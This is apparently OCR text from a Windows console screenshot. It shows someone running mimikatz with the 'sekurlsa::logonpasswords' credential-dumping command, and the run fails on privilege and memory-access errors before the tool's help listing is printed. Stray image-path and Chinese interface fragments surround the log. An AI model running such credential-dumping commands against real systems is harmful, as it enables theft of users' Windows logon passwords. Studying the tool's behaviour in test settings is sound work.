 选择C:\Windows\System32\cmd.exe
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # exit
Bye!
C:\Users\test2\Downloads>mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(commandline) # full
ERROR mimikatz_doLocal ; "full" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
件
快速
桌
下
文
图
此电
网络